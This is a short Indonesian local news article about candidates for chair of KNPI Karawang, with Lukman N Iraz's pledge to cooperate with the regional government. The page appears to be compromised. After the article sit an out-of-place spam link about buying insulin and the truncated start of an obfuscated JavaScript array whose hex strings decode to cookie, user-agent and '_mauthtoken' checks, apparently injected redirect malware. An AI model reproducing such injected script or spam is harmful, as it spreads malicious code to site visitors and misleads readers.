
Ia juga berjanji bila kelak terpilih akan bersinergi dengan pemerintah
daerah. “Saya menyadari KNPI adalah mitra pemerintah dalam
mengelola persoalan sosial kepemudaan. Contoh persoalan
penggangguran kita tidak hanya menjadi tanggungjawab pemerintah
dengan hanya mengandalkan perda ketenagakerjaan semata,” tutup
dia.
Dengan majunya Lukman Iraz, sudah dua kandidat menyatakan
kesiapannya bertarung di Musda KNPI. Sutrisna diusung oleh Pemuda
Pancasila, sedangkan Lukman N Iraz dibackup Pemuda
Muhammadiyah dan Partai Golkar. Kendati saling bersaing, Sutrisna
dan Lukman N Iraz memiliki satu kesamaan, yakni sama-sama alumni
Himpunan Mahasiswa Islam (HMI) Cabang Karawang. Artinya, HMI
memiliki dua calon yang berpeluang menjadi Ketua KNPI Karawang.
(redaksi)
Baca Juga:
where to buy lantus insulin
Sutrisna Deklarasi Calon Ketua
KNPI Karawang
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x